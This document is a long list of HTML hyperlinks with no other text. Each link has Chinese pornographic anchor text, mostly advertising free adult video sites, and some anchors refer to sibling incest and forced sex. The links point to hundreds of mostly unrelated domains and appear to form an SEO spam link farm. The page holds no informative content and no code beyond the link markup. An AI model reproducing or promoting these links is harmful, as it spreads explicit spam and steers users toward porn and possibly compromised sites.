<a href="http://m.zainm.com.cn" target="_blank">欧美真人荫蒂BBw</a>|
<a href="http://m.ahgzlj.com" target="_blank">黑人无套中国人妻3p</a>|
<a href="http://m.puhost.com" target="_blank">亚洲福利不卡福利一区二区三区</a>|
<a href="http://www.makeyourownsongs.com" target="_blank">TS人妖另类精品视频系</a>|
<a href="http://m.muguizu.cn" target="_blank">亚洲成人一区二区精品制服</a>|
<a href="http://www.chenguangwx.com" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://m.worou.cn" target="_blank">亚洲天堂网在线视频</a>|
<a href="http://jielikang.cn" target="_blank">亚洲AV无码久久久天堂成人</a>|
<a href="http://ahangu.com" target="_blank">半夜把亲妺妺c高潮了的动漫</a>|
<a href="http://m.dod-tech.cn" target="_blank">日韩国产精品免费专区</a>|
<a href="http://m.zjsnd.net" target="_blank">欧美一二三四区在线观看视频</a>|
<a href="http://m.chetuanzhan.cn" target="_blank">国产馆久久一区二区三区</a>|
<a href="http://www.hdbb.cn" target="_blank">欧美又大又硬又粗BBBBB</a>|
<a href="http://m.17zzb.cn" target="_blank">中文字幕精品乱码在线免费观看</a>|
<a href="http://m.8223344.cn" target="_blank">99re久久精品国产</a>|
<a href="http://m.connectingrainbows.com" target="_blank">国产内射老熟女aaaa</a>|
<a href="http://m.lgwen.cn" target="_blank">黑人精品XXX一区一二区</a>|
<a href="http://m.bonifa.cn" target="_blank">av一区二区三区网站在线</a>|
<a href="http://m.giftcenter.cn" target="_blank">欧美视频高清一区二区a</a>|
<a href="http://m.fruittime.cn" target="_blank">熟女少妇精品视频免费观看</a>|
<a href="http://kazalpin.com" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://m.gpcnw.cn" target="_blank">欧美亚洲国产成人一区二区三区</a>|
<a href="http://m.iwth.cn" target="_blank">国产区中文字幕在线观看</a>|
<a href="http://m.thtzc.cn" target="_blank">日韩 一区 二区 精品</a>|
<a href="http://www.firefpx.cn" target="_blank">日韩中文字幕无码中字字幕</a>|
<a href="http://tjct.cn" target="_blank">亚洲ww44444在线观看</a>|
<a href="http://m.daesungenc.com" target="_blank">国产一区二区精品在线不卡</a>|
<a href="http://topartist.cn" target="_blank">国产一区不卡自拍视频在线观看</a>|
<a href="http://www.xbsdxju.cn" target="_blank">免费看啪啪的网站</a>|
<a href="http://xintequ.cn" target="_blank">后入内射无码人妻一区</a>|
<a href="http://jcganzao.cn" target="_blank">少妇spa推油对白刺激</a>|
<a href="http://www.xiaoyangsj.com" target="_blank">激情久久综合久久人妻</a>|
<a href="http://www.byrdhousetv.com" target="_blank">日本h视频在线观看不卡</a>|
<a href="http://m.reactos.com.cn" target="_blank">av一区二区三区资源网</a>|
<a href="http://www.pandengenglish.cn" target="_blank">一级A片高潮视频</a>|
<a href="http://www.ljd.net.cn" target="_blank">欧美人与性动交α欧美精品</a>|
<a href="http://m.zj117.cn" target="_blank">亚洲精品成人AV电影</a>|
<a href="http://aiyi.net.cn" target="_blank">精品人妻互换无码AV97</a>|
<a href="http://xianwg877.cn" target="_blank">丰满人妻一区二区三区大胸懂色</a>|
<a href="http://m.bailiguang.cn" target="_blank">天天做天天爱天天综合</a>|
<a href="http://maijpr.cn" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://m.xianhuang.com.cn" target="_blank">午夜福利亚洲频道</a>|
<a href="http://www.thealsscan.com" target="_blank">96免费精品视频在线观看</a>|
<a href="http://087d7dl5.cn" target="_blank">人妻av一区二区三区精品a∨</a>|
<a href="http://m.vanguardhomesinc.com" target="_blank">九九热久久久久久久久久</a>|
<a href="http://www.hstlw.com.cn" target="_blank">性少妇mdms丰满做爰</a>|
<a href="http://m.mundo-pirata.com" target="_blank">一本色道激情综合网</a>|
<a href="http://m.zzszz.com" target="_blank">18禁女裸体久久久久久</a>|
<a href="http://m.powerlinkshipping.cn" target="_blank">92视频在线精品国自产拍</a>|
<a href="http://wolongsheng.cn" target="_blank">交视频在线观看国产网站</a>|
<a href="http://www.yinuojiaju.cn" target="_blank">欧美sese一区二区视频</a>|
<a href="http://www.jobagency.com.cn" target="_blank">区二区欧美性插b在线视频网站</a>|
<a href="http://www.vizx.cn" target="_blank">欧美国产日韩现在观看</a>|
<a href="http://m.gp-pay.cn" target="_blank">国产欧美日韩丝袜在线</a>|
<a href="http://m.yayazhuyu.cn" target="_blank">91精品高清在线观看免费</a>|
<a href="http://www.aphz.com.cn" target="_blank">婷婷综合激情亚洲av</a>|
<a href="http://www.esidu.cn" target="_blank">国产激情乱子视频</a>|
<a href="http://m.xcarvip.cn" target="_blank">欧美性生交18XXXXX无码</a>|
<a href="http://www.nb1890.com" target="_blank">97精品人妻麻豆一区二区</a>|
<a href="http://m.yvmrswd.cn" target="_blank">久久AV秘 一区二区三区亚洲</a>|
<a href="http://m.pdnl.com.cn" target="_blank">亚洲成人AV在线播放</a>|
<a href="http://m.gegroup.com.cn" target="_blank">久久久久久久久成人精品</a>|
<a href="http://www.xzminut.cn" target="_blank">欧美人与性动交α欧美精品</a>|
<a href="http://m.seduceyy.com" target="_blank">日韩亚洲一区二区三区在线</a>|
<a href="http://m.2014chunwan.cn" target="_blank">日韩中文字幕午夜久久</a>|
<a href="http://m29112.cn" target="_blank">丰满少妇高潮久久二区中文字幕</a>|
<a href="http://www.cqycds.cn" target="_blank">国产精品嫩苞又嫩又紧又爽AV</a>|
<a href="http://chunchen.com.cn" target="_blank">亚洲日韩精品成人无码专区AV</a>|
<a href="http://m.027dns.com.cn" target="_blank">免费av在线免费观看国产</a>|
<a href="http://pinlao.cn" target="_blank">国产三区中文字幕</a>|
<a href="http://m.yqnjj.com" target="_blank">国产精品成人aaaa网站女吊丝</a>|
<a href="http://www.ruiheb.cn" target="_blank">国产做爰高潮呻吟视频</a>|
<a href="http://m.cnguangdong.cn" target="_blank">久久久久久久久毛片来了</a>|
<a href="http://www.168jia.cn" target="_blank">中文字幕日韩精品合集</a>|
<a href="http://www.cathytreeharris.com" target="_blank">国产欧美一区二区</a>|
<a href="http://m.xjrc.net.cn" target="_blank">刺激videoschina偷拍</a>|
<a href="http://m.runestonemusic.com" target="_blank">大鸡巴,操B要在线播放</a>|
<a href="http://m.dod-tech.cn" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://m.cndgbest.com" target="_blank">国产精品免费播放一区二区三区</a>|
<a href="http://www.lsygy.com" target="_blank">国内老熟妇对白XXXXHD</a>|
<a href="http://m.882772.cn" target="_blank">亚洲免费无码片中文字幕</a>|
<a href="http://m.ipages.cn" target="_blank">妖娆japan白嫩丰满少妇</a>|
<a href="http://infologik56.com" target="_blank">亚洲国产日韩A在线播放</a>|
<a href="http://m.ztsdfdc.cn" target="_blank">在线观看网站免费av</a>|
<a href="http://m.hzshafa.com" target="_blank">最近免费手机中文字幕4</a>|
<a href="http://gold-mall.com.cn" target="_blank">日本成人在线观看你懂的</a>|
<a href="http://akwzw.com" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://sljwltx.cn" target="_blank">久久免费国产视频大全</a>|
<a href="http://812345.cn" target="_blank">国产一区二区三区福利在线观看</a>|
<a href="http://circlezee.com" target="_blank">妺妺窝人体色聚窝窝www.日产网站</a>|
<a href="http://tianyijue.cn" target="_blank">国产91 丝袜在线18</a>|
<a href="http://www.speedstacks.com.cn" target="_blank">久久午夜福利视频</a>|
<a href="http://m.bjhyzd.cn" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://m.dljinhui.cn" target="_blank">人妻熟女另类综合图区</a>|
<a href="http://www.ld31.com.cn" target="_blank">久久精品国产99精品国产亚洲性色</a>|
<a href="http://top90.com.cn" target="_blank">亚洲一本色道中文无码</a>|
<a href="http://xinshengqh.cn" target="_blank">久久91精品国产91久久蜜月</a>|
<a href="http://m.officejoy.com.cn" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://m.hntdmy.cn" target="_blank">色成熟丰满人妻综合网站</a>|
<a href="http://playgoogle.cn" target="_blank">亚洲AV无码久久久天堂成人</a>|
<a href="http://www.etianfp.cn" target="_blank">中文字幕中出一区二区三区</a>|
<a href="http://www.zeizen.cn" target="_blank">亚洲精品成人网久久久久久</a>|
<a href="http://www.5aixshuo.cn" target="_blank">91成人国产精品</a>|
<a href="http://m.fastlaneadvertising.com" target="_blank">久久久久亚洲国产av网站</a>|
<a href="http://zukehome.com.cn" target="_blank">中文字幕久久久午夜伦理斤</a>|
<a href="http://www.whxxq4.cn" target="_blank">久久国产精品视频</a>|
<a href="http://hoooome.cn" target="_blank">天天天日日日天天天操操操</a>|
<a href="http://www.518110.cn" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://m.yals.cn" target="_blank">亚洲精品精品视频在线观看</a>|
<a href="http://m.stuartowen.com" target="_blank">日韩中文字码无砖</a>|
<a href="http://m.huliangongying.cn" target="_blank">亚洲av综合色区无码区</a>|
<a href="http://czmop.com.cn" target="_blank">国产精品一区毛片内谢</a>|
<a href="http://www.pandengenglish.cn" target="_blank">人妻无码免费视频</a>|
<a href="http://melissasboutique.com" target="_blank">一级少妇精品久久久久久</a>|
<a href="http://www.wncyzx.cn" target="_blank">中国一级一区二区三区黄色视频</a>|
<a href="http://m.836568.cn" target="_blank">久久99视频999视频视频 久久这里有免费精彩视频 久久精彩视频免费观看6</a>|
<a href="http://mzhotel.com.cn" target="_blank">国产精品久久一区二区三区</a>|
<a href="http://www.zyzbj.com" target="_blank">希岛爱理《人妻的湿蒂带》</a>|
<a href="http://www.tlxyb.cn" target="_blank">免费在线观看亚洲一区</a>|
<a href="http://mypapaya.cn" target="_blank">日本成人在线免费电影一区</a>|
<a href="http://m.b3695.cn" target="_blank">欧美一区二区三欧美一区</a>|
<a href="http://m.chiyoda-kogyo.com.cn" target="_blank">午夜福利成人无遮挡网站</a>|
<a href="http://m.zf51.cn" target="_blank">国产白丝精品91爽爽久</a>|
<a href="http://www.goodhr.org.cn" target="_blank">嫩草 人人精品免费</a>|
<a href="http://www.huansi.com.cn" target="_blank">中文字幕人妻一区二区</a>|
<a href="http://m.donghetech.net.cn" target="_blank">日韩高清三区四区</a>|
<a href="http://www.kzapqoz.cn" target="_blank">91精品高清视频在线免费观看</a>|
<a href="http://chunchen.com.cn" target="_blank">鲁大师在线观看在线播放八戒</a>|
<a href="http://m.geyk.cn" target="_blank">亚洲AV无码乱码A片秀色直播</a>|
<a href="http://m.rtectech.cn" target="_blank">999久久久久久久久久</a>|
<a href="http://m.su-shan.com" target="_blank">色婷婷一区二区三区四区小说</a>|
<a href="http://m.wnkkm.com" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://expired.com.cn" target="_blank">在线观看国产视频你懂得</a>|
<a href="http://rkdv.cn" target="_blank">免费高清综合精品亚洲综合精品</a>|
<a href="http://m.domotex.cn" target="_blank">在线播放不卡毛片在线观看</a>|
<a href="http://m.flockomania.com" target="_blank">亚洲 欧美 日韩 色图</a>|
<a href="http://www.sqmtb002.cn" target="_blank">久久久久久国产精品999</a>|
<a href="http://bayye.cn" target="_blank">亚洲成在线aⅴ免费视频</a>|
<a href="http://www.ordoszjw.cn" target="_blank">91精品欧美视频一区二区</a>|
<a href="http://www.ff-tl.cn" target="_blank">免费无码成人又爽又高潮</a>|
<a href="http://m.limeroads.com" target="_blank">日韩欧激情一区二区三区</a>|
<a href="http://m.tomatoanp.com.cn" target="_blank">麻豆国产VA免费精品高清在线</a>|
<a href="http://m.catchhimandkeephim.cn" target="_blank">热99精品在线观看</a>|
<a href="http://www.shxpn.com" target="_blank">亚洲人妻在线视频</a>|
<a href="http://www.qszm.com.cn" target="_blank">欧美成人免费午夜福利片</a>|
<a href="http://www.tlxyb.cn" target="_blank">在线个国产中文字幕</a>|
<a href="http://www.xwul.cn" target="_blank">思思久久96热在精品国产</a>|
<a href="http://thelosthorizon.cn" target="_blank">交视频在线观看国产网站</a>|
<a href="http://www.podcasting.com.cn" target="_blank">午夜在线观看视频日韩</a>|
<a href="http://m.svochf.cn" target="_blank">永久免费无码中文字幕</a>|
<a href="http://m.noblechoice.cn" target="_blank">久久av蜜桃一区二区三区</a>|
<a href="http://m.xintianyud.cn" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://chenjsh.cn" target="_blank">精品人妻一区二区三区阅读全文</a>|
<a href="http://www.pdwasher.com" target="_blank">亚洲av一卡二卡三卡区</a>|
<a href="http://betterwheels.com.cn" target="_blank">天堂中文资源在线</a>|
<a href="http://www.19zlt1xv.com.cn" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://m.encing.cn" target="_blank">精品欧美黑人一区二区三区</a>|
<a href="http://bjwztg.com.cn" target="_blank">久久久久亚洲熟女综合</a>|
<a href="http://shuofen.cn" target="_blank">亚洲av影片一区二区三区</a>|
<a href="http://t15732.cn" target="_blank">国产视频福利一区二区三区</a>|
<a href="http://m.2sbao.cn" target="_blank">丰满熟妇高潮一区二区三区</a>|
<a href="http://philiplacey.com" target="_blank">国产999视频免费</a>|
<a href="http://m.huofenghuang.com.cn" target="_blank">永井玛丽亚av无码播放</a>|
<a href="http://tripxj.cn" target="_blank">国产黄三级高清在线观看播放</a>|
<a href="http://m.honeydoefarm.com" target="_blank">欧美精品一区在线免费观看</a>|
<a href="http://m.f10135.cn" target="_blank">999久久久国产精品一区</a>|
<a href="http://ezartech.com" target="_blank">亚洲天堂视频一区二区三区</a>|
<a href="http://wxhs.com.cn" target="_blank">一本色道久久综合无码人妻</a>|
<a href="http://www.pengchengjiadian.cn" target="_blank">99久久国产一区二区三区</a>|
<a href="http://m.hnshuichuang.cn" target="_blank">日本韩国免费一区二区三区视频</a>|
<a href="http://www.shengyiniu.com.cn" target="_blank">欧美一级黄色片在线观看</a>|
<a href="http://www.0579fcw.cn" target="_blank">国产男女性潮高清免费网站</a>|
<a href="http://www.bookon.net.cn" target="_blank">精品老牛文化传媒有限公司</a>|
<a href="http://m.dongxwhc.cn" target="_blank">日本一本草久国产欧美日韩</a>|
<a href="http://www.bjltsc.cn" target="_blank">成人视频网站在线观看</a>|
<a href="http://towtegq.cn" target="_blank">夜夜爽天天爽夜夜爽精品视频</a>|
<a href="http://26youxi.cn" target="_blank">强伦轩人妻一区二区电影</a>|
<a href="http://m.risen-guild.com" target="_blank">亚洲最近中文字幕在线</a>|
<a href="http://m.httens.com" target="_blank">成人午夜视频免费看</a>|
<a href="http://www.qdysisb.cn" target="_blank">性欧美xxxx乳</a>|
<a href="http://vrprince.cn" target="_blank">黄色一区二区三区</a>|
<a href="http://xdsyx.cn" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://www.beijingwedding.com" target="_blank">日韩欧美女同性恋一区二区三区</a>|
<a href="http://www.bjztyj.cn" target="_blank">四川少妇搡bbbb搡bbbb</a>|
<a href="http://ehenhen.cn" target="_blank">免费A级毛片在线播放不收费</a>|
<a href="http://www.realtydrama.com" target="_blank">中文字幕丝袜在线一区二区</a>|
<a href="http://www.plusidea.cn" target="_blank">少妇富婆一区二区三区夜夜</a>|
<a href="http://m.lovement.cn" target="_blank">日韩国产精品一区二区</a>|
<a href="http://www.yichengjr.cn" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://m.htyk.com.cn" target="_blank">精品无码一区二区三区电影桃花</a>|
<a href="http://m.ziximaker.cn" target="_blank">亚洲av综合aⅴ国产av日韩</a>|
<a href="http://toyeah.cn" target="_blank">久久久www免费无遮挡大片</a>|
<a href="http://www.rouchou.cn" target="_blank">国产精品综合日韩精品已满</a>|
<a href="http://m.daixiaodian.cn" target="_blank">99精品人妻国产毛片</a>|
<a href="http://10000ly.cn" target="_blank">日韩精品久久不卡中文字幕</a>|
<a href="http://m.365du.com.cn" target="_blank">樱花草www在线观看</a>|
<a href="http://www.daixiaodian.cn" target="_blank">久久久久亚洲av国产美女</a>|
<a href="http://huahongsz.cn" target="_blank">真实的国产乱ⅩXXX在线</a>|
<a href="http://www.midrone.cn" target="_blank">中文字幕第一页在线观看网站</a>|
<a href="http://www.foodeats.cn" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://www.men1688.cn" target="_blank">国内偷拍国内精品网999</a>|
<a href="http://www.yummysushiusa.com" target="_blank">中文字幕少妇交换乱吟HD免费看</a>|
<a href="http://xouxi.cn" target="_blank">欧美性潮喷xxxxx免费视频看</a>|
<a href="http://bjhyzd.cn" target="_blank">人妻体内射精一区</a>|
<a href="http://www.may666.cn" target="_blank">中文字幕日本人妻久久久</a>|
<a href="http://pdikyej.cn" target="_blank">国产乱国产乱老熟300视频</a>|
<a href="http://m.1hdy.cn" target="_blank">国产免费久久精品99精品</a>|
<a href="http://9diy.cn" target="_blank">FucK农村老女人HD</a>|
<a href="http://hotelslist.cn" target="_blank">日韩精品在线观看视频不卡</a>|
<a href="http://m.zhuanziliuliangji.com.cn" target="_blank">白嫩少妇激情无码</a>|
<a href="http://friendsfastfood.com.cn" target="_blank">久久AV红桃秘 一区二区小说</a>|
<a href="http://www.chuimao.cn" target="_blank">亚洲自拍电影院不卡精品</a>|
<a href="http://www.xryceky.cn" target="_blank">久久精品国产亚洲av高清三区</a>|
<a href="http://m.mininghr.cn" target="_blank">精品无码一区二区三区免费</a>|
<a href="http://m.mpolytech.com" target="_blank">欧美区 亚洲区 自拍区</a>|
<a href="http://m.tylls.com.cn" target="_blank">日韩精品在线首页</a>|
<a href="http://m.leesguns.net" target="_blank">少妇高潮一区二区三区99</a>|
<a href="http://www.orbitwheels.cn" target="_blank">亚洲一区一区在线观看中文</a>|
<a href="http://level7mm.com" target="_blank">欧美亚洲国产成人一区二区三区</a>|
<a href="http://lushengjiancai.com" target="_blank">一本一道人人妻人人妻</a>|
<a href="http://www.szyps.com.cn" target="_blank">亚洲 小说区 图片区</a>|
<a href="http://www.j3228.cn" target="_blank">99久久精品免费观看国产</a>|
<a href="http://1on1english.com.cn" target="_blank">一级婬片A片AAAA片老牛</a>|
<a href="http://www.nbxjk.com" target="_blank">熟妇人妻一区二区三区四区91</a>|
<a href="http://www.chemalux.com.cn" target="_blank">一起草视频在线观看</a>|
<a href="http://www.drjau1144.cn" target="_blank">亚洲伦理精品中文字幕</a>|
<a href="http://m.ryanfsteinbeck.com" target="_blank">精品视频一区二区三区</a>|
<a href="http://dzxa.net" target="_blank">日韩三级视频中文字幕在线观看</a>|
<a href="http://haoyoubo.cn" target="_blank">欧美独立网站久久一区二区</a>|
<a href="http://bg88888.cn" target="_blank">国产亚洲精品久久777777美腿</a>|
<a href="http://www.jualanoke.com" target="_blank">无码按摩一区二区三区</a>|
<a href="http://www.hncdc.org.cn" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://www.cnseed.cn" target="_blank">最新在线观看免费中文字幕</a>|
<a href="http://m.gnigler.net" target="_blank">少妇被大狼拘躁A片</a>|
<a href="http://m.hfhnsh.cn" target="_blank">高潮呻吟久久AV无码</a>|
<a href="http://www.payhere.cn" target="_blank">2023av在线</a>|
<a href="http://m.wz258.cn" target="_blank">欲色影视一区二区婷婷久久综合</a>|
<a href="http://www.xqsr.com.cn" target="_blank">少妇一级婬片aaaaaa</a>|
<a href="http://www.witbar.cn" target="_blank">亚洲综合日韩精品国产av</a>|
<a href="http://m.0755hukou.cn" target="_blank">亚洲av首页免费在线观看</a>|
<a href="http://www.0515kj.cn" target="_blank">久久精品在线观看一区</a>|
<a href="http://www.istun.cn" target="_blank">成人黄色大片在线免费观看</a>|
<a href="http://www.you4000.cn" target="_blank">免费观看爆操一区二区三区</a>|
<a href="http://www.jhwlc.cn" target="_blank">国产农村妇女毛片久久久久</a>|
<a href="http://leadweb.cn" target="_blank">加勒比系列精品无码专区</a>|
<a href="http://www.medipages.cn" target="_blank">中文字幕三区完整版在线观看</a>|
<a href="http://game544.com" target="_blank">熟妇人妻无码xxx视频</a>|
<a href="http://www.nbshenjian.com.cn" target="_blank">色哟哟一区二区三区在线观看</a>|
<a href="http://sh-mylike.cn" target="_blank">亚洲区成人777777精品</a>|
<a href="http://comicdiy.cn" target="_blank">国产有码 中文字幕</a>|
<a href="http://www.52vb.cn" target="_blank">色窝窝人体色777777野大粗</a>|
<a href="http://m.fffau.cn" target="_blank">久久久午夜福利视频</a>|
<a href="http://www.banbiantian.cn" target="_blank">97影院午夜在线影国产</a>|
<a href="http://m.51xz.cn" target="_blank">看av的网站一区二区三区</a>|
<a href="http://www.pengdekeji.cn" target="_blank">中文字幕在线你懂的视频</a>|
<a href="http://www.xisisc.cn" target="_blank">国产精品偷窥熟女视频大全</a>|
<a href="http://yxzuowen.com" target="_blank">天天综合在线一区二区三区</a>|
<a href="http://nibzzqr.cn" target="_blank">久久精品国产亚洲av高清一级</a>|
<a href="http://www.fsgurki.cn" target="_blank">欧美日韩国产精品爽爽</a>|
<a href="http://expired.com.cn" target="_blank">中文字幕 人妻 日韩</a>|
<a href="http://m.hzyy888.cn" target="_blank">一区二区三区不卡视频</a>|
<a href="http://royal-apple.cn" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://m.e-site.cn" target="_blank">欧美一区二区在线观看91</a>|
<a href="http://www.59ysw.cn" target="_blank">亚洲综合在线视频</a>|
<a href="http://www.urwid.cn" target="_blank">熟妇与小伙子matur老熟妇e</a>|
<a href="http://www.wenxingongfang.com.cn" target="_blank">久久久麻豆一区二区三区四区</a>|
<a href="http://www.gdxinyue.com.cn" target="_blank">日本人妻丰满熟妇久久久久久</a>|
<a href="http://www.bjbshy.com" target="_blank">又色又爽又爽黄的视频免费</a>|
<a href="http://mansouluo.cn" target="_blank">色播久久人人爽人人爽人人片AV</a>|
<a href="http://www.nbfund.com.cn" target="_blank">av天堂精品久久久久暴力</a>|
<a href="http://www.tsrk.cn" target="_blank">精品国产精品三级国产高清</a>|
<a href="http://591know.cn" target="_blank">日韩精品人妻中文字幕在线GIF</a>|
<a href="http://m.xbsdxju.cn" target="_blank">老司机精品福利视频欧美</a>|
<a href="http://m.tieyi2008.cn" target="_blank">国产精品久久久午夜夜伦鲁鲁</a>|
<a href="http://m.xtedu.net.cn" target="_blank">大桥未久无码视频</a>|
<a href="http://www.hbtts.com" target="_blank">无码人妻熟妇区x xBBBB</a>|
<a href="http://www.miupou.cn" target="_blank">久久综合三级中文字幕</a>|
<a href="http://www.zhwlgs.com.cn" target="_blank">日本裸体视频一区二区三区</a>|
<a href="http://qblaw.cn" target="_blank">成人国产亚洲自拍</a>|
<a href="http://www.3nhl.cn" target="_blank">国产一区二区在线观看香蕉</a>|
<a href="http://m.dqtcom.cn" target="_blank">成人免费无码大片a毛片抽搐小说
丁香花高清在线完整版播放</a>|
<a href="http://djf1.cn" target="_blank">成人欧美日韩国产综合在线</a>|
<a href="http://www.bjhaihd.com" target="_blank">亚洲色图一区二区三区</a>|
<a href="http://youkejisong.com.cn" target="_blank">91麻豆精品91久久久久同性</a>|
<a href="http://zggwzh.net" target="_blank">国产精品自产拍高潮在线观看</a>|
<a href="http://king-sin.cn" target="_blank">亚洲AV无码久久久</a>|
<a href="http://www.filmempiregame.com" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://m.toushedeng.com.cn" target="_blank">亚洲精品国产一区二区色</a>|
<a href="http://sxmqfsl.cn" target="_blank">制服丝袜国产中文字幕</a>|
<a href="http://www.cre-sh.com.cn" target="_blank">国产69精品久久久久观看</a>|
<a href="http://m.escamera.cn" target="_blank">欧美日韩精品一区二区不卡</a>|
<a href="http://www.jsfdx.net.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://poudui.cn" target="_blank">网友自拍日韩精品视频一区</a>|
<a href="http://m.xintianyud.cn" target="_blank">色多多污在线观看www</a>|
<a href="http://www.231gzr.cn" target="_blank">色天堂视频在线观看</a>|
<a href="http://www.showtt.cn" target="_blank">国产美女网站视频</a>|
<a href="http://www.7mbf.com.cn" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://9diy.cn" target="_blank">麻豆XXX玩弄白嫩少妇vide</a>|
<a href="http://m.daqianjixie.cn" target="_blank">色资源精品一区Z区三区四区</a>|
<a href="http://appbaby.cn" target="_blank">最近在线中文字幕</a>|
<a href="http://n1563.cn" target="_blank">97蜜桃成人精品区</a>|
<a href="http://m.zainm.com.cn" target="_blank">欧美日韩综合在线免费观看</a>|
<a href="http://m.diargus.com" target="_blank">日本不卡视频在线观看中文</a>|
<a href="http://windom.cn" target="_blank">国产精品成人AV片</a>|
<a href="http://www.xtzykt.com" target="_blank">西西GoGoGo正版观看平台</a>|
<a href="http://m.parrotgroup.com.cn" target="_blank">亚洲欧美国产三级</a>|
<a href="http://www.z-jh.cn" target="_blank">日韩在线中文字幕</a>|
<a href="http://wohoajs.cn" target="_blank">19禁成人无码午夜久久</a>|
<a href="http://m.grandrivergovernance.com" target="_blank">日日碰狠狠添天天爽五月婷</a>|
<a href="http://m.combivent.com.cn" target="_blank">亚洲成AV人片一区二区梦乃</a>|
<a href="http://lysjkj.cn" target="_blank">国产美女久久久激情视频网站</a>|
<a href="http://m.mohair.com.cn" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://betterwheels.com.cn" target="_blank">欧美日韩一级久久久久久</a>|
<a href="http://edhardys.cn" target="_blank">午夜少妇性开放人妻av</a>|
<a href="http://www.wkxr.cn" target="_blank">性欧美xxxx乳</a>|
<a href="http://gotofly.cn" target="_blank">色资源精品一区Z区三区四区</a>|
<a href="http://czdingding.cn" target="_blank">久久久精品国产99久久精</a>|
<a href="http://pmcbt.cn" target="_blank">国产19精品一区二区产豆亚洲</a>|
<a href="http://szdoland.com" target="_blank">精品国产一区二区三区久久狼</a>|
<a href="http://m.hnshuichuang.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://m.yidemi.com.cn" target="_blank">在线观看成年视频人网站不卡</a>|
<a href="http://m.bjytxy.cn" target="_blank">亚洲国产婷婷香蕉久久久久久</a>|
<a href="http://m.0475ty.cn" target="_blank">香蕉av久久一区二区三区</a>|
<a href="http://tndmg.com" target="_blank">青青视频免费在线</a>|
<a href="http://m.fs-site.cn" target="_blank">亚洲精品国产五月综合网</a>|
<a href="http://prollblog.cn" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://m.chxe.cn" target="_blank">少妇2做爰BD在线意大利欲潮海</a>|
<a href="http://m.jinbosh.com.cn" target="_blank">亚洲无人区一码二码三码</a>|
<a href="http://m.23shenghuo.cn" target="_blank">日本久久久精品免费免费理论</a>|
<a href="http://joshriddle.com" target="_blank">7777色情网黄A片免费看蜜臀</a>|
<a href="http://m.zbzr.com.cn" target="_blank">91久久精品日日躁夜夜欧美</a>|
<a href="http://m.htyk.com.cn" target="_blank">精品人妻一区二区三区四区</a>|
<a href="http://gzlantu.cn" target="_blank">98国产福利片免费观看</a>|
<a href="http://seedsoftheheart.com" target="_blank">日本欧美精品A中文在线</a>|
<a href="http://joshriddle.com" target="_blank">欧美老妇熟妇 亚洲日韩</a>|
<a href="http://www.trgnct.cn" target="_blank">在线播放成人A片 麻豆网站</a>|
<a href="http://www.yikoupin.com" target="_blank">www.色偷偷超碰</a>|
<a href="http://www.hazeyu.com" target="_blank">欧美福利写真一区二区三区</a>|
<a href="http://cjxcjy.com" target="_blank">丰满熟女人妻一区二区三</a>|
<a href="http://grassrootschicago.com" target="_blank">国产视频欧美视频在线</a>|
<a href="http://m.asc-dz.com" target="_blank">欧美中文字幕精品人妻</a>|
<a href="http://www.dqbl.com.cn" target="_blank">国产一级黄色生活片</a>|
<a href="http://m.fftl.com.cn" target="_blank">久久久婷婷麻豆91天堂</a>|
<a href="http://www.15nong.cn" target="_blank">日本一本不卡视频123区</a>|
<a href="http://m.ocks.com.cn" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://szchenchen.cn" target="_blank">一区二区三区四区在线</a>|
<a href="http://p00hbr.cn" target="_blank">91香蕉在线国产</a>|
<a href="http://www.v2o0.cn" target="_blank">av不卡顿在线播放</a>|
<a href="http://hnsqzt.cn" target="_blank">很黄的午夜欧美视频在线观看</a>|
<a href="http://www.compa188.cn" target="_blank">欧洲妇女高潮喷水</a>|
<a href="http://www.xyiled.cn" target="_blank">无码免费一区二区三区</a>|
<a href="http://m.anymusic.com.cn" target="_blank">强伦人妻一区二区三区</a>|
<a href="http://591zhe.cn" target="_blank">中文字幕 码精品视频网站</a>|
<a href="http://www.gabardineswine.com" target="_blank">与白嫩丰满人妻一区二区三区精品</a>|
<a href="http://green-king.com" target="_blank">日本激情视频图片一区二区三区</a>|
<a href="http://m.gx.cn" target="_blank">亚洲国产日韩一区在线视频</a>|
<a href="http://m.515ps.cn" target="_blank">成人免费看片又大又黄</a>|
<a href="http://purevac.net" target="_blank">午夜精品一区二区三区亚洲</a>|
<a href="http://www.wx-art.cn" target="_blank">亚洲国产成人精品女人久久久</a>|
<a href="http://8ywa.cn" target="_blank">9999国产精品欧美久久久久久</a>|
<a href="http://www.1688bo.com" target="_blank">鲁大师在线观看在线播放八戒</a>|
<a href="http://m.cx-group.com.cn" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://renshount.cn" target="_blank">成人国产亚洲自拍</a>|
<a href="http://www.yanisbargoin.com" target="_blank">国产91精品免费在线</a>|
<a href="http://m.rfvxmuc.cn" target="_blank">老司机精品福利视频欧美</a>|
<a href="http://aodelong.cn" target="_blank">超碰人人草在线观看</a>|
<a href="http://m.wetor.cn" target="_blank">久久福利青草狠狠午夜</a>|
<a href="http://www.ywsmln.cn" target="_blank">蜜桃av在线一区二区不卡</a>|
<a href="http://m.phototimemachine.net" target="_blank">国产av之一区二区三区</a>|
<a href="http://www.idimi.cn" target="_blank">免费观看欧美美女一级片</a>|
<a href="http://m.cysms.cn" target="_blank">日韩a在线免费不卡</a>|
<a href="http://abby-wilson.com" target="_blank">精品久久久中文字幕人妻</a>|
